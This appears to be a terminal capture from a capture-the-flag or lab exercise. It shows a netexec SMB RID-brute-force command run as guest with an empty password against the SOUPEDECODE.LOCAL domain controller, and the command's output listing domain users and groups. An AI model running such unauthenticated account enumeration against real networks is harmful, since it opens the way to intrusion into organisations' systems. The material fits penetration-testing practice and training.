 ┌──(root㉿kali)-[/home/mario/Desktop]
└─# netexec smb 192.168.222.71 -u guest -p "" --rid-brute
SMB         192.168.222.71  445    DC01             [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCA
)
SMB         192.168.222.71  445    DC01             [+] SOUPEDECODE.LOCAL\guest:
SMB         192.168.222.71  445    DC01             498: SOUPEDECODE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB         192.168.222.71  445    DC01             500: SOUPEDECODE\Administrator (SidTypeUser)
SMB         192.168.222.71  445    DC01             501: SOUPEDECODE\Guest (SidTypeUser)
SMB         192.168.222.71  445    DC01             502: SOUPEDECODE\krbtgt (SidTypeUser)
SMB         192.168.222.71  445    DC01             512: SOUPEDECODE\Domain Admins (SidTypeGroup)
SMB         192.168.222.71  445    DC01             513: SOUPEDECODE\Domain Users (SidTypeGroup)
SMB         192.168.222.71  445    DC01             514: SOUPEDECODE\Domain Guests (SidTypeGroup)
SMB         192.168.222.71  445    DC01             515: SOUPEDECODE\Domain Computers (SidTypeGroup)
SMB         192.168.222.71  445    DC01             516: SOUPEDECODE\Domain Controllers (SidTypeGroup)
SMB         192.168.222.71  445    DC01             517: SOUPEDECODE\Cert Publishers (SidTypeAlias)
SMB         192.168.222.71  445    DC01             518: SOUPEDECODE\Schema Admins (SidTypeGroup)
SMB         192.168.222.71  445    DC01             519: SOUPEDECODE\Enterprise Admins (SidTypeGroup)
SMB         192.168.222.71  445    DC01             520: SOUPEDECODE\Group Policy Creator Owners (SidTypeGroup)
SMB         192.168.222.71  445    DC01             521: SOUPEDECODE\Read-only Domain Controllers (SidTypeGroup)
SMB         192.168.222.71  445    DC01             522: SOUPEDECODE\Cloneable Domain Controllers (SidTypeGroup)
SMB         192.168.222.71  445    DC01             525: SOUPEDECODE\Protected Users (SidTypeGroup)
SMB         192.168.222.71  445    DC01             526: SOUPEDECODE\Key Admins (SidTypeGroup)
SMB         192.168.222.71  445    DC01             527: SOUPEDECODE\Enterprise Key Admins (SidTypeGroup)
SMB         192.168.222.71  445    DC01             553: SOUPEDECODE\RAS and IAS Servers (SidTypeAlias)
SMB         192.168.222.71  445    DC01             571: SOUPEDECODE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB         192.168.222.71  445    DC01             572: SOUPEDECODE\Denied RODC Password Replication Group (SidTypeAlias)
SMB         192.168.222.71  445    DC01             1000: SOUPEDECODE\DC01$ (SidTypeUser)
SMB         192.168.222.71  445    DC01             1101: SOUPEDECODE\DnsAdmins (SidTypeAlias)